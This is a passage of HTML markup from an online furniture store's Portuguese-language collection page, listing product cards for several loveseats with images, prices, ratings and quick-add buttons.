              >
                Prospect 2 Piece Performance Velvet Loveseat and Armchair Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9454843560233"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Esgotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9454843560233"
            
          >
            <a
              href="/pt/products/lp-prospect-2-piece-performance-velvet-loveseat-and-armchair-set"
              id="CardLink-template--24961365508393__main-collection-product-grid-9454843560233"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9454843560233 Badge-template--24961365508393__main-collection-product-grid-9454843560233"
            >
              Prospect 2 Piece Performance Velvet Loveseat and Armchair Set
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9454843560233" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="1.0 de 5.0 estrelas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 1; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">1.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">()</span>
                <span class="visually-hidden">
                  total de avaliações</span>
              </p>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$925.19</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$925.19</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9454843560233">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid9454843560233-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9454843560233-submit title-template--24961365508393__main-collection-product-grid-9454843560233"
                  data-product-url="/pt/products/lp-prospect-2-piece-performance-velvet-loveseat-and-armchair-set"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9454843560233" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para Prospect 2 Piece Performance Velvet Loveseat and Armchair Set"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9454843560233"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9454843560233" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--24961365508393__main-collection-product-grid-9454843560233"
              class="badge badge--bottom-left color-inverse"
            >Esgotado</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/EEI-3388-SLV-BLK_1.jpg?v=1724060352&width=165 165w,//emfurn.com/cdn/shop/files/EEI-3388-SLV-BLK_1.jpg?v=1724060352&width=360 360w,//emfurn.com/cdn/shop/files/EEI-3388-SLV-BLK_1.jpg?v=1724060352&width=533 533w,//emfurn.com/cdn/shop/files/EEI-3388-SLV-BLK_1.jpg?v=1724060352&width=720 720w,//emfurn.com/cdn/shop/files/EEI-3388-SLV-BLK_1.jpg?v=1724060352&width=940 940w,//emfurn.com/cdn/shop/files/EEI-3388-SLV-BLK_1.jpg?v=1724060352&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-3388-SLV-BLK_1.jpg?v=1724060352 2000w
                "
                src="//emfurn.com/cdn/shop/files/EEI-3388-SLV-BLK_1.jpg?v=1724060352&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Loft Tufted Vegan Leather Loveseat"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--24961365508393__main-collection-product-grid9452795724073-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EEI-3388-SLV-BLK_2.jpg?v=1724060352&width=165 165w,//emfurn.com/cdn/shop/files/EEI-3388-SLV-BLK_2.jpg?v=1724060352&width=360 360w,//emfurn.com/cdn/shop/files/EEI-3388-SLV-BLK_2.jpg?v=1724060352&width=533 533w,//emfurn.com/cdn/shop/files/EEI-3388-SLV-BLK_2.jpg?v=1724060352&width=720 720w,//emfurn.com/cdn/shop/files/EEI-3388-SLV-BLK_2.jpg?v=1724060352&width=940 940w,//emfurn.com/cdn/shop/files/EEI-3388-SLV-BLK_2.jpg?v=1724060352&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-3388-SLV-BLK_2.jpg?v=1724060352 2000w
                  "
                  src="//emfurn.com/cdn/shop/files/EEI-3388-SLV-BLK_2.jpg?v=1724060352&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/lp-loft-tufted-vegan-leather-loveseat"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9452795724073"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9452795724073 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9452795724073"
              >
                Loft Tufted Vegan Leather Loveseat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9452795724073"
            
          >
            <a
              href="/pt/products/lp-loft-tufted-vegan-leather-loveseat"
              id="CardLink-template--24961365508393__main-collection-product-grid-9452795724073"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9452795724073 Badge-template--24961365508393__main-collection-product-grid-9452795724073"
            >
              Loft Tufted Vegan Leather Loveseat
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9452795724073" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="1.0 de 5.0 estrelas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 1; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">1.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(0)</span>
                <span class="visually-hidden">0
                  total de avaliações</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,253.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,253.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9452795724073">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid9452795724073-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9452795724073-submit title-template--24961365508393__main-collection-product-grid-9452795724073"
                  data-product-url="/pt/products/lp-loft-tufted-vegan-leather-loveseat"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9452795724073" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para Loft Tufted Vegan Leather Loveseat"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9452795724073"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9452795724073" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/EEI-6477-BLK_1_a5197dac-09c5-47f4-85dd-6c64bffca9a4.jpg?v=1723623875&width=165 165w,//emfurn.com/cdn/shop/files/EEI-6477-BLK_1_a5197dac-09c5-47f4-85dd-6c64bffca9a4.jpg?v=1723623875&width=360 360w,//emfurn.com/cdn/shop/files/EEI-6477-BLK_1_a5197dac-09c5-47f4-85dd-6c64bffca9a4.jpg?v=1723623875&width=533 533w,//emfurn.com/cdn/shop/files/EEI-6477-BLK_1_a5197dac-09c5-47f4-85dd-6c64bffca9a4.jpg?v=1723623875&width=720 720w,//emfurn.com/cdn/shop/files/EEI-6477-BLK_1_a5197dac-09c5-47f4-85dd-6c64bffca9a4.jpg?v=1723623875&width=940 940w,//emfurn.com/cdn/shop/files/EEI-6477-BLK_1_a5197dac-09c5-47f4-85dd-6c64bffca9a4.jpg?v=1723623875&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-6477-BLK_1_a5197dac-09c5-47f4-85dd-6c64bffca9a4.jpg?v=1723623875 2000w
                "
                src="//emfurn.com/cdn/shop/files/EEI-6477-BLK_1_a5197dac-09c5-47f4-85dd-6c64bffca9a4.jpg?v=1723623875&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Kayla Boucle Upholstered Loveseat"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--24961365508393__main-collection-product-grid9447048118569-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EEI-6477-BLK_2.jpg?v=1723623875&width=165 165w,//emfurn.com/cdn/shop/files/EEI-6477-BLK_2.jpg?v=1723623875&width=360 360w,//emfurn.com/cdn/shop/files/EEI-6477-BLK_2.jpg?v=1723623875&width=533 533w,//emfurn.com/cdn/shop/files/EEI-6477-BLK_2.jpg?v=1723623875&width=720 720w,//emfurn.com/cdn/shop/files/EEI-6477-BLK_2.jpg?v=1723623875&width=940 940w,//emfurn.com/cdn/shop/files/EEI-6477-BLK_2.jpg?v=1723623875&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-6477-BLK_2.jpg?v=1723623875 2000w
                  "
                  src="//emfurn.com/cdn/shop/files/EEI-6477-BLK_2.jpg?v=1723623875&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/lp-kayla-boucle-upholstered-loveseat"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9447048118569"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9447048118569 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9447048118569"
              >
                Kayla Boucle Upholstered Loveseat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9447048118569"
            
          >
            <a
              href="/pt/products/lp-kayla-boucle-upholstered-loveseat"
              id="CardLink-template--24961365508393__main-collection-product-grid-9447048118569"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9447048118569 Badge-template--24961365508393__main-collection-product-grid-9447048118569"
            >
              Kayla Boucle Upholstered Loveseat
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9447048118569" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="1.0 de 5.0 estrelas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 1; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">1.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(0)</span>
                <span class="visually-hidden">0
                  total de avaliações</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$878.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$878.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9447048118569">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid9447048118569-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9447048118569-submit title-template--24961365508393__main-collection-product-grid-9447048118569"
                  data-product-url="/pt/products/lp-kayla-boucle-upholstered-loveseat"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9447048118569" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para Kayla Boucle Upholstered Loveseat"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9447048118569"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9447048118569" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/EEI-3442-GRY_1.jpg?v=1723620078&width=165 165w,//emfurn.com/cdn/shop/files/EEI-3442-GRY_1.jpg?v=1723620078&width=360 360w,//emfurn.com/cdn/shop/files/EEI-3442-GRY_1.jpg?v=1723620078&width=533 533w,//emfurn.com/cdn/shop/files/EEI-3442-GRY_1.jpg?v=1723620078&width=720 720w,//emfurn.com/cdn/shop/files/EEI-3442-GRY_1.jpg?v=1723620078&width=940 940w,//emfurn.com/cdn/shop/files/EEI-3442-GRY_1.jpg?v=1723620078&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-3442-GRY_1.jpg?v=1723620078 1600w
                "
                src="//emfurn.com/cdn/shop/files/EEI-3442-GRY_1.jpg?v=1723620078&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Idyll Tufted Button Upholstered Leather Chesterfield Loveseat"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
                id='quick-add-template--24961365508393__main-collection-product-grid9446992970025-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EEI-3442-GRY_2.jpg?v=1723620078&width=165 165w,//emfurn.com/cdn/shop/files/EEI-3442-GRY_2.jpg?v=1723620078&width=360 360w,//emfurn.com/cdn/shop/files/EEI-3442-GRY_2.jpg?v=1723620078&width=533 533w,//emfurn.com/cdn/shop/files/EEI-3442-GRY_2.jpg?v=1723620078&width=720 720w,//emfurn.com/cdn/shop/files/EEI-3442-GRY_2.jpg?v=1723620078&width=940 940w,//emfurn.com/cdn/shop/files/EEI-3442-GRY_2.jpg?v=1723620078&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-3442-GRY_2.jpg?v=1723620078 1600w
                  "
                  src="//emfurn.com/cdn/shop/files/EEI-3442-GRY_2.jpg?v=1723620078&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/lp-idyll-tufted-button-upholstered-leather-chesterfield-loveseat"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9446992970025"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9446992970025 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9446992970025"
              >
                Idyll Tufted Button Upholstered Leather Chesterfield Loveseat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9446992970025"
            
          >
            <a
              href="/pt/products/lp-idyll-tufted-button-upholstered-leather-chesterfield-loveseat"
              id="CardLink-template--24961365508393__main-collection-product-grid-9446992970025"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9446992970025 Badge-template--24961365508393__main-collection-product-grid-9446992970025"
            >
              Idyll Tufted Button Upholstered Leather Chesterfield Loveseat
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9446992970025" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="1.0 de 5.0 estrelas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 1; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">1.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(0)</span>
                <span class="visually-hidden">0
                  total de avaliações</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$2,133.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$2,133.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9446992970025">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid9446992970025-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9446992970025-submit title-template--24961365508393__main-collection-product-grid-9446992970025"
                  data-product-url="/pt/products/lp-idyll-tufted-button-upholstered-leather-chesterfield-loveseat"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9446992970025" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para Idyll Tufted Button Upholstered Leather Chesterfield Loveseat"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9446992970025"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9446992970025" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/EEI-4961-TAU-GRY_1.jpg?v=1723618591&width=165 165w,//emfurn.com/cdn/shop/files/EEI-4961-TAU-GRY_1.jpg?v=1723618591&width=360 360w,//emfurn.com/cdn/shop/files/EEI-4961-TAU-GRY_1.jpg?v=1723618591&width=533 533w,//emfurn.com/cdn/shop/files/EEI-4961-TAU-GRY_1.jpg?v=1723618591&width=720 720w,//emfurn.com/cdn/shop/files/EEI-4961-TAU-GRY_1.jpg?v=1723618591&width=940 940w,//emfurn.com/cdn/shop/files/EEI-4961-TAU-GRY_1.jpg?v=1723618591&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-4961-TAU-GRY_1.jpg?v=1723618591 2000w
                "
                src="//emfurn.com/cdn/shop/files/EEI-4961-TAU-GRY_1.jpg?v=1723618591&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Harmony Sunbrella® Basket Weave Outdoor Patio Aluminum Loveseat"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--24961365508393__main-collection-product-grid9446972129577-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EEI-4961-TAU-GRY_2.jpg?v=1723618591&width=165 165w,//emfurn.com/cdn/shop/files/EEI-4961-TAU-GRY_2.jpg?v=1723618591&width=360 360w,//emfurn.com/cdn/shop/files/EEI-4961-TAU-GRY_2.jpg?v=1723618591&width=533 533w,//emfurn.com/cdn/shop/files/EEI-4961-TAU-GRY_2.jpg?v=1723618591&width=720 720w,//emfurn.com/cdn/shop/files/EEI-4961-TAU-GRY_2.jpg?v=1723618591&width=940 940w,//emfurn.com/cdn/shop/files/EEI-4961-TAU-GRY_2.jpg?v=1723618591&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-4961-TAU-GRY_2.jpg?v=1723618591 1999w
                  "
                  src="//emfurn.com/cdn/shop/files/EEI-4961-TAU-GRY_2.jpg?v=1723618591&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1999"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/lp-harmony-sunbrella-basket-weave-outdoor-patio-aluminum-loveseat"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9446972129577"
                class="full-unstyled-link"
